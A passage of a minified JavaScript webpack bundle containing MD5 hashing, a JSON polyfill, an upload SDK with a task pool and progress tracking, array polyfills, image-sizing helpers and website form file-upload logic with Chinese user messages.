e,n,r=this._buff,o=r.length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(e=0;e<o;e+=1)i[e>>2]|=r.charCodeAt(e)<<(e%4<<3);return this._finish(i,o),n=u(this._hash),t&&(n=s(n)),this.reset(),n},f.prototype.reset=function(){return this._buff="",this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},f.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}},f.prototype.setState=function(t){return this._buff=t.buff,this._length=t.length,this._hash=t.hash,this},f.prototype.destroy=function(){delete this._hash,delete this._buff,delete this._length},f.prototype._finish=function(t,e){var r,o,i,a=e;if(t[a>>2]|=128<<(a%4<<3),a>55)for(n(this._hash,t),a=0;a<16;a+=1)t[a]=0;r=(r=8*this._length).toString(16).match(/(.*?)(.{0,8})$/),o=parseInt(r[2],16),i=parseInt(r[1],16)||0,t[14]=o,t[15]=i,n(this._hash,t)},f.hash=function(t,e){return f.hashBinary(c(t),e)},f.hashBinary=function(t,e){var n=u(i(t));return e?s(n):n},f.ArrayBuffer=function(){this.reset()},f.ArrayBuffer.prototype.append=function(t){var e,r,i,a,u,c=(r=this._buff.buffer,i=t,a=!0,(u=new Uint8Array(r.byteLength+i.byteLength)).set(new Uint8Array(r)),u.set(new Uint8Array(i),r.byteLength),a?u:u.buffer),s=c.length;for(this._length+=t.byteLength,e=64;e<=s;e+=64)n(this._hash,o(c.subarray(e-64,e)));return this._buff=e-64<s?new Uint8Array(c.buffer.slice(e-64)):new Uint8Array(0),this},f.ArrayBuffer.prototype.end=function(t){var e,n,r=this._buff,o=r.length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(e=0;e<o;e+=1)i[e>>2]|=r[e]<<(e%4<<3);return this._finish(i,o),n=u(this._hash),t&&(n=s(n)),this.reset(),n},f.ArrayBuffer.prototype.reset=function(){return this._buff=new Uint8Array(0),this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},f.ArrayBuffer.prototype.getState=function(){var t,e=f.prototype.getState.call(this);return e.buff=(t=e.buff,String.fromCharCode.apply(null,new Uint8Array(t))),e},f.ArrayBuffer.prototype.setState=function(t){return t.buff=function(t,e){var n,r=t.length,o=new ArrayBuffer(r),i=new Uint8Array(o);for(n=0;n<r;n+=1)i[n]=t.charCodeAt(n);return e?i:o}(t.buff,!0),f.prototype.setState.call(this,t)},f.ArrayBuffer.prototype.destroy=f.prototype.destroy,f.ArrayBuffer.prototype._finish=f.prototype._finish,f.ArrayBuffer.hash=function(t,e){var r=u(function(t){var e,r,i,a,u,c,s=t.length,f=[1732584193,-271733879,-1732584194,271733878];for(e=64;e<=s;e+=64)n(f,o(t.subarray(e-64,e)));for(r=(t=e-64<s?t.subarray(e-64):new Uint8Array(0)).length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e=0;e<r;e+=1)i[e>>2]|=t[e]<<(e%4<<3);if(i[e>>2]|=128<<(e%4<<3),e>55)for(n(f,i),e=0;e<16;e+=1)i[e]=0;return a=(a=8*s).toString(16).match(/(.*?)(.{0,8})$/),u=parseInt(a[2],16),c=parseInt(a[1],16)||0,i[14]=u,i[15]=c,n(f,i),f}(new Uint8Array(t)));return e?s(r):r},f}()},function(t,e,n){(function(t,r){var o;(function(){var i=n(357),a={"function":!0,object:!0},u=a[typeof e]&&e&&!e.nodeType&&e,c=a[typeof window]&&window||this,s=u&&a[typeof t]&&t&&!t.nodeType&&"object"==typeof r&&r;function f(t,e){t||(t=c.Object()),e||(e=c.Object());var n=t.Number||c.Number,r=t.String||c.String,o=t.Object||c.Object,i=t.Date||c.Date,u=t.SyntaxError||c.SyntaxError,s=t.TypeError||c.TypeError,l=t.Math||c.Math,p=t.JSON||c.JSON;"object"==typeof p&&p&&(e.stringify=p.stringify,e.parse=p.parse);var d=o.prototype,h=d.toString,g=d.hasOwnProperty;function m(t,e){try{t()}catch(n){e&&e()}}var v=new i(-0xc782b5b800cec);function b(t){if(null!=b[t])return b[t];var o;if("bug-string-char-index"==t)o="a"!="a"[0];else if("json"==t)o=b("json-stringify")&&b("date-serialization")&&b("json-parse");else if("date-serialization"==t){if(o=b("json-stringify")&&v){var a=e.stringify;m((function(){o='"-271821-04-20T00:00:00.000Z"'==a(new i(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==a(new i(864e13))&&'"-000001-01-01T00:00:00.000Z"'==a(new i(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==a(new i(-1))}))}}else{var u,c='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==t){var s="function"==typeof(a=e.stringify);s&&((u=function(){return 1}).toJSON=u,m((function(){s="0"===a(0)&&"0"===a(new n)&&'""'==a(new r)&&void 0===a(h)&&void 0===a(void 0)&&void 0===a()&&"1"===a(u)&&"[1]"==a([u])&&"[null]"==a([void 0])&&"null"==a(null)&&"[null,null,null]"==a([void 0,h,null])&&a({a:[u,!0,!1,null,"\0\b\n\f\r\t"]})==c&&"1"===a(null,u)&&"[\n 1,\n 2\n]"==a([1,2],null,1)}),(function(){s=!1}))),o=s}if("json-parse"==t){var f,l=e.parse;"function"==typeof l&&m((function(){0!==l("0")||l(!1)||(u=l(c),(f=5==u.a.length&&1===u.a[0])&&(m((function(){f=!l('"\t"')})),f&&m((function(){f=1!==l("01")})),f&&m((function(){f=1!==l("1.")}))))}),(function(){f=!1})),o=f}}return b[t]=!!o}if(m((function(){v=-109252==v.getUTCFullYear()&&0===v.getUTCMonth()&&1===v.getUTCDate()&&10==v.getUTCHours()&&37==v.getUTCMinutes()&&6==v.getUTCSeconds()&&708==v.getUTCMilliseconds()})),b["bug-string-char-index"]=b["date-serialization"]=b.json=b["json-stringify"]=b["json-parse"]=null,!b("json")){var y=b("bug-string-char-index"),w=function(t,e){var n,r,o,i=0;for(o in(n=function(){this.valueOf=0}).prototype.valueOf=0,r=new n)g.call(r,o)&&i++;return n=r=null,i?w=function(t,e){var n,r,o="[object Function]"==h.call(t);for(n in t)o&&"prototype"==n||!g.call(t,n)||(r="constructor"===n)||e(n);(r||g.call(t,n="constructor"))&&e(n)}:(r=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],w=function(t,e){var n,o,i="[object Function]"==h.call(t),u=!i&&"function"!=typeof t.constructor&&a[typeof t.hasOwnProperty]&&t.hasOwnProperty||g;for(n in t)i&&"prototype"==n||!u.call(t,n)||e(n);for(o=r.length;n=r[--o];)u.call(t,n)&&e(n)}),w(t,e)};if(!b("json-stringify")&&!b("date-serialization")){var x={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},_=function(t,e){return("000000"+(e||0)).slice(-t)},O=function(t){var e,n,r,o,i,a,u,c,s;if(v)e=function(t){n=t.getUTCFullYear(),r=t.getUTCMonth(),o=t.getUTCDate(),a=t.getUTCHours(),u=t.getUTCMinutes(),c=t.getUTCSeconds(),s=t.getUTCMilliseconds()};else{var f=l.floor,p=[0,31,59,90,120,151,181,212,243,273,304,334],d=function(t,e){return p[e]+365*(t-1970)+f((t-1969+(e=+(e>1)))/4)-f((t-1901+e)/100)+f((t-1601+e)/400)};e=function(t){for(o=f(t/864e5),n=f(o/365.2425)+1970-1;d(n+1,0)<=o;n++);for(r=f((o-d(n,0))/30.42);d(n,r+1)<=o;r++);o=1+o-d(n,r),a=f((i=(t%864e5+864e5)%864e5)/36e5)%24,u=f(i/6e4)%60,c=f(i/1e3)%60,s=i%1e3}}return(O=function(t){return t>-1/0&&t<1/0?(e(t),t=(n<=0||n>=1e4?(n<0?"-":"+")+_(6,n<0?-n:n):_(4,n))+"-"+_(2,r+1)+"-"+_(2,o)+"T"+_(2,a)+":"+_(2,u)+":"+_(2,c)+"."+_(3,s)+"Z",n=r=o=a=u=c=s=null):t=null,t})(t)};if(b("json-stringify")&&!b("date-serialization")){function C(t){return O(this)}var S=e.stringify;e.stringify=function(t,e,n){var r=i.prototype.toJSON;i.prototype.toJSON=C;var o=S(t,e,n);return i.prototype.toJSON=r,o}}else{var j=function(t){var e=t.charCodeAt(0);return x[e]||"\\u00"+_(2,e.toString(16))},F=/[\x00-\x1f\x22\x5c]/g,k=function(t){return F.lastIndex=0,'"'+(F.test(t)?t.replace(F,j):t)+'"'},E=function(t,e,n,r,o,a,u){var c,f,l,p,d,g,v,b,y;if(m((function(){c=e[t]})),"object"==typeof c&&c&&(c.getUTCFullYear&&"[object Date]"==h.call(c)&&c.toJSON===i.prototype.toJSON?c=O(c):"function"==typeof c.toJSON&&(c=c.toJSON(t))),n&&(c=n.call(e,t,c)),null==c)return void 0===c?c:"null";switch("object"==(f=typeof c)&&(l=h.call(c)),l||f){case"boolean":case"[object Boolean]":return""+c;case"number":case"[object Number]":return c>-1/0&&c<1/0?""+c:"null";case"string":case"[object String]":return k(""+c)}if("object"==typeof c){for(v=u.length;v--;)if(u[v]===c)throw s();if(u.push(c),p=[],b=a,a+=o,"[object Array]"==l){for(g=0,v=c.length;g<v;g++)d=E(g,c,n,r,o,a,u),p.push(void 0===d?"null":d);y=p.length?o?"[\n"+a+p.join(",\n"+a)+"\n"+b+"]":"["+p.join(",")+"]":"[]"}else w(r||c,(function(t){var e=E(t,c,n,r,o,a,u);void 0!==e&&p.push(k(t)+":"+(o?" ":"")+e)})),y=p.length?o?"{\n"+a+p.join(",\n"+a)+"\n"+b+"}":"{"+p.join(",")+"}":"{}";return u.pop(),y}};e.stringify=function(t,e,n){var r,o,i,u;if(a[typeof e]&&e)if("[object Function]"==(u=h.call(e)))o=e;else if("[object Array]"==u){i={};for(var c,s=0,f=e.length;s<f;)c=e[s++],"[object String]"!=(u=h.call(c))&&"[object Number]"!=u||(i[c]=1)}if(n)if("[object Number]"==(u=h.call(n))){if((n-=n%1)>0)for(n>10&&(n=10),r="";r.length<n;)r+=" "}else"[object String]"==u&&(r=n.length<=10?n:n.slice(0,10));return E("",((c={})[""]=t,c),o,i,r,"",[])}}}if(!b("json-parse")){var I,P,T=r.fromCharCode,A={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},$=function(){throw I=P=null,u()},M=function(){for(var t,e,n,r,o,i=P,a=i.length;I<a;)switch(o=i.charCodeAt(I)){case 9:case 10:case 13:case 32:I++;break;case 123:case 125:case 91:case 93:case 58:case 44:return t=y?i.charAt(I):i[I],I++,t;case 34:for(t="@",I++;I<a;)if((o=i.charCodeAt(I))<32)$();else if(92==o)switch(o=i.charCodeAt(++I)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:t+=A[o],I++;break;case 117:for(e=++I,n=I+4;I<n;I++)(o=i.charCodeAt(I))>=48&&o<=57||o>=97&&o<=102||o>=65&&o<=70||$();t+=T("0x"+i.slice(e,I));break;default:$()}else{if(34==o)break;for(o=i.charCodeAt(I),e=I;o>=32&&92!=o&&34!=o;)o=i.charCodeAt(++I);t+=i.slice(e,I)}if(34==i.charCodeAt(I))return I++,t;$();default:if(e=I,45==o&&(r=!0,o=i.charCodeAt(++I)),o>=48&&o<=57){for(48==o&&(o=i.charCodeAt(I+1))>=48&&o<=57&&$(),r=!1;I<a&&(o=i.charCodeAt(I))>=48&&o<=57;I++);if(46==i.charCodeAt(I)){for(n=++I;n<a&&!((o=i.charCodeAt(n))<48||o>57);n++);n==I&&$(),I=n}if(101==(o=i.charCodeAt(I))||69==o){for(43!=(o=i.charCodeAt(++I))&&45!=o||I++,n=I;n<a&&!((o=i.charCodeAt(n))<48||o>57);n++);n==I&&$(),I=n}return+i.slice(e,I)}r&&$();var u=i.slice(I,I+4);if("true"==u)return I+=4,!0;if("fals"==u&&101==i.charCodeAt(I+4))return I+=5,!1;if("null"==u)return I+=4,null;$()}return"$"},D=function(t){var e,n;if("$"==t&&$(),"string"==typeof t){if("@"==(y?t.charAt(0):t[0]))return t.slice(1);if("["==t){for(e=[];"]"!=(t=M());)n?","==t?"]"==(t=M())&&$():$():n=!0,","==t&&$(),e.push(D(t));return e}if("{"==t){for(e={};"}"!=(t=M());)n?","==t?"}"==(t=M())&&$():$():n=!0,","!=t&&"string"==typeof t&&"@"==(y?t.charAt(0):t[0])&&":"==M()||$(),e[t.slice(1)]=D(M());return e}$()}return t},L=function(t,e,n){var r=B(t,e,n);void 0===r?delete t[e]:t[e]=r},B=function(t,e,n){var r,o=t[e];if("object"==typeof o&&o)if("[object Array]"==h.call(o))for(r=o.length;r--;)L(h,w,o);else w(o,(function(t){L(o,t,n)}));return n.call(t,e,o)};e.parse=function(t,e){var n,r;return I=0,P=""+t,n=D(M()),"$"!=M()&&$(),I=P=null,e&&"[object Function]"==h.call(e)?B(((r={})[""]=n,r),"",e):n}}}return e.runInContext=f,e}if(!s||s.global!==s&&s.window!==s&&s.self!==s||(c=s),u&&!i)f(c,u);else{var l=c.JSON,p=c.JSON3,d=!1,h=f(c,c.JSON3={noConflict:function(){return d||(d=!0,c.JSON=l,c.JSON3=p,l=p=null),h}});c.JSON={parse:h.parse,stringify:h.stringify}}i&&((o=function(){return h}.call(e,n,e,t))===undefined||(t.exports=o))}).call(this)}).call(this,n(356)(t),n(98))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.Pool=void 0;var o=r(n(70)),i=r(n(359)),a=r(n(23)),u=r(n(96));e.Pool=function(){function t(t,e){this.runTask=t,this.queue=[],this.processing=[],this.limit=e}var e=t.prototype;return e.enqueue=function(t){var e=this;return new o["default"]((function(n,r){e.queue.push({task:t,resolve:n,reject:r}),e.check()}))},e.run=function(t){var e,n=this;this.queue=(0,i["default"])(e=this.queue).call(e,(function(e){return e!==t})),this.processing.push(t),this.runTask(t.task).then((function(e){var r;n.processing=(0,i["default"])(r=n.processing).call(r,(function(e){return e!==t})),t.resolve(e),n.check()}),(function(e){return t.reject(e)}))},e.check=function(){var t,e,n=this,r=this.processing.length,o=this.limit-r;(0,a["default"])(t=(0,u["default"])(e=this.queue).call(e,0,o)).call(t,(function(t){n.run(t)}))},t}()},function(t,e,n){t.exports=n(360)},function(t,e,n){"use strict";var r=n(361);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(362),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||r(i,t)&&e===i.filter?o:e}},function(t,e,n){"use strict";n(363);var r=n(15);t.exports=r("Array","filter")},function(t,e,n){"use strict";var r=n(0),o=n(57).filter;r({target:"Array",proto:!0,forced:!n(49)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:undefined)}})},function(t,e,n){"use strict";e.__esModule=!0,e.Observable=void 0,e.Observable=function(){function t(t){this.subscribeAction=t}return t.prototype.subscribe=function(t,e,n){var i=new r(t,e,n),a=this.subscribeAction(i);return new o(i,a)},t}();var r=function(){function t(t,e,n){this.isStopped=!1,"object"==typeof t?(this._onNext=t.next,this._onError=t.error,this._onCompleted=t.complete):(this._onNext=t,this._onError=e,this._onCompleted=n)}var e=t.prototype;return e.next=function(t){!this.isStopped&&this._onNext&&this._onNext(t)},e.error=function(t){!this.isStopped&&this._onError&&(this.isStopped=!0,this._onError(t))},e.complete=function(t){!this.isStopped&&this._onCompleted&&(this.isStopped=!0,this._onCompleted(t))},t}(),o=function(){function t(t,e){this.observer=t,this.result=e}return t.prototype.unsubscribe=function(){this.observer.isStopped=!0,this.result()},t}()},function(t,e,n){"use strict";e.__esModule=!0,e.StatisticsLogger=void 0;var r=n(27);e.StatisticsLogger=function(){function t(){}var e=t.prototype;return e.log=function(t){this._track("pub_upload_send",t)},e.error=function(){this._monitor()},e._track=function(t,e){"undefined"!=typeof Fdp&&Fdp.track?Fdp.track(t,e):(0,r.log)(t,e)},e._monitor=function(t,e){void 0===t&&(t=12179),void 0===e&&(e=1),"undefined"!=typeof Fdp&&Fdp.bssMonitor?Fdp.bssMonitor(t,e):(0,r.log)(t,e)},t}()},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.UploadTask=void 0,e.getInfo=function(t,e,n){return f.apply(this,arguments)},e.getProgress=function(t,e,n){for(var r=(0,a.getChunks)(t,e),o=[],i=0;i<r.length;i++)o.push(e*(i+1)>n?0:e);return(0,a.getResumeProgress)(t,o,r)};var o=r(n(37)),i=r(n(41)),a=n(27);e.getUploadUrl=a.getUploadUrl;var u=n(367);e.version=u.version;var c=n(368);e.linkUpload=c.linkUpload;var s=n(369);function f(){return(f=(0,i["default"])(o["default"].mark((function t(e,n,r){var i,u,c;return o["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,a.computeMd5)(e);case 2:return i=t.sent,t.next=5,(0,a.getUploadUrl)(n);case 5:return u=t.sent,t.next=8,(0,a.getRemoteInfo)(u,i,e.size,r);case 8:return c=t.sent,t.abrupt("return",c);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}e.UploadTask=s.UploadTask},function(t,e,n){"use strict";e.__esModule=!0,e.version=void 0,e.version="1.5.10"},function(t,e,n){"use strict";e.__esModule=!0,e.linkUpload=function(t,e,n){void 0===n&&(n={upprotocol:""});var o=(0,r.parseAccessKey)(e),i=o.url,a=o.visitType,u=o.app,c=o.token,s=o.cmd,f=(0,r.getAPIProtocol)(n),l=(0,r.addParams)(f+"//"+i+"/"+a+"/"+u+"/linkUpload",{token:encodeURIComponent(c),accessKey:encodeURIComponent(e),link:encodeURIComponent(t),cmd:s});return(0,r.request)(l,{method:"GET"})};var r=n(27)},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.UploadTask=void 0;var o=r(n(61)),i=r(n(370)),a=r(n(23));e.UploadTask=function(){function t(t,e){this._xhr=t,this._callbackId=e,this._isAbort=!1,this._callbacks=[]}var e=t.prototype;return e.onProgressUpdate=function(t){"function"==typeof t&&this._callbacks.push(t)},e.offProgressUpdate=function(t){var e,n,r=(0,o["default"])(e=this._callbacks).call(e,t);r>=0&&(0,i["default"])(n=this._callbacks).call(n,r,1)},e.progress=function(t){var e;(0,a["default"])(e=this._callbacks).call(e,(function(e){var n=t.loaded,r=t.total;e({progress:Math.round(n/r*100),totalBytesSent:n,totalBytesExpectedToSend:r})}))},e.abort=function(){this._isAbort=!0,this._xhr&&(this._xhr.abort(),delete this._xhr)},t}()},function(t,e,n){t.exports=n(371)},function(t,e,n){"use strict";var r=n(372);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(373),i=Array.prototype;t.exports=function(t){var e=t.splice;return t===i||r(i,t)&&e===i.splice?o:e}},function(t,e,n){"use strict";n(374);var r=n(15);t.exports=r("Array","splice")},function(t,e,n){"use strict";var r=n(0),o=n(16),i=n(84),a=n(58),u=n(26),c=n(126),s=n(87),f=n(81),l=n(88),p=n(375),d=n(49)("splice"),h=Math.max,g=Math.min;r({target:"Array",proto:!0,forced:!d},{splice:function(t,e){var n,r,d,m,v,b,y=o(this),w=u(y),x=i(t,w),_=arguments.length;for(0===_?n=r=0:1===_?(n=0,r=w-x):(n=_-2,r=g(h(a(e),0),w-x)),s(w+n-r),d=f(y,r),m=0;m<r;m++)(v=x+m)in y&&l(d,m,y[v]);if(d.length=r,n<r){for(m=x;m<w-r;m++)b=m+n,(v=m+r)in y?y[b]=y[v]:p(y,b);for(m=w;m>w-r+n;m--)p(y,m-1)}else if(n>r)for(m=w-r;m>x;m--)b=m+n-1,(v=m+r-1)in y?y[b]=y[v]:p(y,b);for(m=0;m<n;m++)y[m+x]=arguments[m+2];return c(y,w-r+n),d}})},function(t,e,n){"use strict";var r=n(34),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw new o("Cannot delete property "+r(e)+" of "+r(t))}}])},1378:function(t,e,n){"use strict";n.d(e,"c",(function(){return i})),n.d(e,"d",(function(){return a})),n.d(e,"e",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"b",(function(){return s}));var r=n(19),o=n(7);function i(t){return{msg:t,rt:0,success:!1,data:undefined}}function a(t=""){return{msg:t,rt:0,success:!0,data:undefined}}function u(t){return!0===t.success}function c(t){return u(t)||Object(r.a)().error(t.msg),t.success}async function s(t,e="",n="",i=""){return Object(r.a)().destroy(),u(t)?(e&&Object(r.a)().success(e),i&&(await Object(o.z)(100),window.location.href=i)):Object(r.a)().error(n||t.msg),t.success}},157:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(136);const o={MODE_SCALE_FILL:1,MODE_SCALE_WIDTH:2,MODE_SCALE_HEIGHT:3,MODE_SCALE_DEFLATE_WIDTH:4,MODE_SCALE_DEFLATE_HEIGHT:5,MODE_SCALE_DEFLATE_FILL:6,MODE_SCALE_DEFLATE_MAX:7,optimize:function(t,e){var n=new Image;n.src=t.src;var i=n.width,a=n.height;(Object(r.a)(i)||0==i||Object(r.a)(a)||0==a)&&(i=t.width,a=t.height);var u=o.calcSize(i,a,e.width,e.height,e.mode);return t.width=u.width,t.height=u.height,1==e.display?t.style.display="inline":2==e.display?t.style.display="none":3==e.display?t.style.display="inline-block":t.style.display="block",{width:t.width,height:t.height}},calcSize:function(t,e,n,r,i){var a,u,c={width:t,height:e};return i==o.MODE_SCALE_FILL?(a=t/n)>(u=e/r)?(c.width=n,c.height=e/a):(c.width=t/u,c.height=r):i==o.MODE_SCALE_WIDTH?(a=t/n,c.width=n,c.height=e/a):i==o.MODE_SCALE_HEIGHT?(u=e/r,c.width=t/u,c.height=r):i==o.MODE_SCALE_DEFLATE_WIDTH?(a=t/n)>1&&(c.width=n,c.height=e/a):i==o.MODE_SCALE_DEFLATE_HEIGHT?(u=e/r)>1&&(c.width=t/u,c.height=r):i==o.MODE_SCALE_DEFLATE_FILL?(a=t/n)>(u=e/r)?a>1&&(c.width=n,c.height=e/a):u>1&&(c.width=t/u,c.height=r):i==o.MODE_SCALE_DEFLATE_MAX&&t>n&&e>r&&((a=t/n)<(u=e/r)?(c.width=n,c.height=e/a):(c.width=t/u,c.height=r)),c.width=Math.floor(c.width),c.height=Math.floor(c.height),0==c.width&&(c.width=1),0==c.height&&(c.height=1),c}}},1580:function(t,e,n){"use strict";function r(t=!1){return window.location.reload(t)}function o(){return r(!0)}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o}))},1595:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return u}));var r=n(51),o=n(7);class i{constructor(){this.locking=!1}async trigger(t){if(this.locking)return;this.locking=!0;let e=null;try{this.locking=!0;try{e=t(),e instanceof Promise&&await e}finally{this.locking=!1}}catch(n){console.error("trigger err",n),this.release()}}release(){this.locking=!1}isLocking(){return this.locking}static getInstance(){return new i}wrap(t){return u(this,t)}}const a=i.getInstance;function u(t,e=o.t){return t?t instanceof i?async function(...n){return await t.trigger((async()=>{let t=e.apply(this,n);return await Object(r.a)(t)}))}:(console.error("please pass instance of TriggerLock"),e):(console.error("please pass locker"),e)}},1648:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return i})),n.d(e,"b",(function(){return a})),n.d(e,"d",(function(){return u})),n.d(e,"f",(function(){return c})),n.d(e,"e",(function(){return s}));var r=n(1);function o(t,e){return t===e?0:t>e?1:-1}function i(t,e,n,r=o){return f(t,e)?r(t[n],e[n]):r(t,e)}function a(t,e){return o(t?1:0,e?1:0)}function u(t,e){let n=window.moment;return t&&e?o(n(t).unix(),n(e).unix()):t&&!e?1:!t&&e?-1:0}function c(t){return function(e,n){return f(e,n)?u(e[t],n[t]):u(e,n)}}function s(t){return function(e,n){return i(e,n,t)}}function f(t,e){return Object(r.m)(t)&&Object(r.m)(e)}},171:function(t,e,n){"use strict";n.d(e,"c",(function(){return p})),n.d(e,"d",(function(){return d})),n.d(e,"a",(function(){return g})),n.d(e,"f",(function(){return v})),n.d(e,"e",(function(){return y})),n.d(e,"b",(function(){return C}));var r=n(137),o=n(135),i=n(52),a=n(1),u=n(19),c=n(7),s=n(51),f=n(28);function l(t={}){return f.b.get(l.URL,{params:{...t,forceUpdate:!0}})}function p(t){let{file:e,accessKey:n,typeList:o=[]}=t,i=e.name,{config:a,putExtra:u={}}=h(i,e.size,n,o);return Object(r.upload)(e,n,u,a)}function d(t){let{link:e,accessKey:n,fileName:i}=t,a=[Object(o.a)(i)],{config:u}=h(i,5,n,a);return Object(r.linkUpload)(e,n,u)}function h(t,e=5,n,r=[]){let o=Object(i.d)(r),a=Object(i.m)(r,t),u=[...o,...a];o.length,r.length,a.length,r.length;return{putExtra:{params:{fileName:t,accessKey:n},mimeType:u},config:{forceDirect:e<=5242880}}}function g(t,e){if(Object(a.b)(t)){for(let n of t){let t=m(n,e);return t.success?{msg:"",success:!0}:t}return!0}return m(t,e)}function m(t,e){let{size:n,typeList:r}=e;if(!t.size)return{success:!1,msg:w().FILE_NOT_EMPTY};if(Object(a.o)(n)){if(t.size>i.a.MB*n)return{success:!1,msg:`${w().siteFormFileSizeLimit}${n}MB`}}if(Object(a.b)(r)){let e=Object(o.a)(t.name);if(!r.includes(e))return{msg:`${w().mobiFormSubmitFileUploadNotAllow}【${e}】`,success:!1}}return{success:!0,msg:""}}async function v(t){let e=await y(t);return e?e.map(b):undefined}function b(t){let e=t.t,n=e+"";return 10===n.length&&(n+="000",e=parseInt(n)),{id:t.i,name:t.n,type:t.f,groupId:t.g,path:t.p,thumbId:t.i,thumbPath:t.pp,thumbWidth:t.pw,thumbHeight:t.ph,pre160ViewPath:t.p160p,pre450ViewPath:t.p160p,pre640ViewPath:t.p640p,du:t.du,size:t.s,createTime:e,materialPreviewPath:t.pp,success:!0,url:t.p,msg:"",width:t.fw,height:t.fh,siteFileUrl:t.p}}async function y(t){let{typeList:e=[],size:n,groupId:r,useWaterMark:o,tmp:s=!1,fileList:f,multiple:l=!1,imgMode:p=undefined,beforeUpload:d=c.t,siteId:h=undefined}=t;e=Object(i.d)(e);let g=await async function(t=[],e=[],n){let r=[];if(Object(a.t)(t)||Object(a.a)(t)&&t.length>0)r=t;else if(n)r=await Object(i.j)({fileTypeList:e});else{r=[await Object(i.k)({fileTypeList:e})]}return r}(f,e,l),m=g.length,v=[],b=[],y=_(0,m,0);y=Math.floor(y);let C=c.t,S=Object(u.c)({size:m,title:w().mobiFormSubmitFileUploadIng,id:"maUploadProgress",percent:y},(()=>{Object(a.i)(C)&&C()})),j=0;for(let t of g){if(S.isCanceled())break;let i=_(j,m,0);S.update(i);let a=await O({groupId:r,tmp:s,size:n,typeList:e,useWaterMark:o,browserFile:t,imgMode:p,beforeUpload:d,siteId:h,next:t=>{let{total:e}=t,{percent:n}=e;n*=.9;let r=_(j,m,n);S.update(r)}});if(a.success){C=a.abort;let t=await a.result;t.success?v.push(t):(x([t]),b.push(t))}else C=c.t,x([a]),b.push(a);j++}S.close();let F=v.map((t=>t.mgFile)).filter(Boolean);return Object(a.b)(F)?F:undefined}function w(){let t=window.LS||{},e=window._lcid,n={siteFormFileSizeLimit:"文件大小不可超过",mobiFormSubmitFileUploadNotAllow:"不允许的文件类型。",mobiFormSubmitFileUploadFileCancle:"文件取消成功",mobiFormSubmitFileUploadIng:"正在上传",cancel:"取消",FILE_NOT_EMPTY:[2052,undefined].includes(e)?"请不要上传空文件":"Please do not upload empty files"};return Object.assign({},n,t)}function x(t){if(Object(a.b)(t))if(t&&t.length>1){let e=t.map((t=>{let{browserFile:e,msg:n}=t;return`[${e.name}]: ${n}`})).join("</br>"),n=Object(u.d)(`<div>${e}</div>`);Object(u.a)().error(n,3)}else Object(u.a)().error(t[0].msg,3)}function _(t,e,n){return parseFloat((t/e*100+1/e*n).toFixed(2))}async function O(t={}){let{typeList:e,useWaterMark:n,groupId:r,tmp:o,browserFile:i,next:a=function(){},size:u,beforeUpload:f=c.t,imgMode:d,siteId:h=undefined}=t,m=g(i,{typeList:e,size:u});if(!m.success)return{data:undefined,mgFile:undefined,msg:m.msg,rt:0,success:!1,browserFile:i};let v=await Object(s.a)(f(i));if(v)return v;let b={type:e,useWaterMark:n,groupId:r,tmp:o,imgMode:d,fileName:i.name,siteId:h},y=await l(b),{accessKey:x,success:_,msg:O}=y.data;if(_){let t,n=p({file:i,typeList:e,accessKey:x}),r=new Promise((e=>{t=e}));await new Promise((t=>t()));const o={next:a,error:e=>{let n=function(t){let{message:e,isRequestError:n}=t||{};return e=!0===n?"":e||"",e}(e);t({success:!1,msg:n,browserFile:i,data:undefined,rt:0,mgFile:undefined})},complete:e=>{t({success:_,msg:"",browserFile:i,data:undefined,rt:0,mgFile:e})}};let u=n.subscribe(o);return{success:!0,msg:"",browserFile:i,result:r,abort(){u.unsubscribe(),t({success:!1,msg:w().mobiFormSubmitFileUploadFileCancle,browserFile:i,data:undefined,rt:0,mgFile:undefined})}}}return{success:!1,msg:O,browserFile:i,data:undefined,rt:0}}function C(t,e){let{title:n}=t,r=!1,o=Object(c.o)(window,"Fai.removeAllIng")||(()=>{console.warn("Fai.removeAllIng is not defined")}),i=Object(c.o)(window,"Fai.ing")||(()=>{console.warn("Fai.ing is not defined")});let a="_close_"+parseInt(1e6*Math.random());return window[a]=async()=>{o(),console.log("window.close"),e&&e(),r=!0},{update(...t){console.log("jser update",t),function(t){let e=`<div>${n} ${t}% <a href="javascript:void(0)" onclick="${a}()">${w().cancel}</a></div>`;i(e)}(...t)},async close(){e&&e(),console.log("jser close")},isCanceled:()=>(console.log("jser isCanceled"),r),init(){console.log("jser 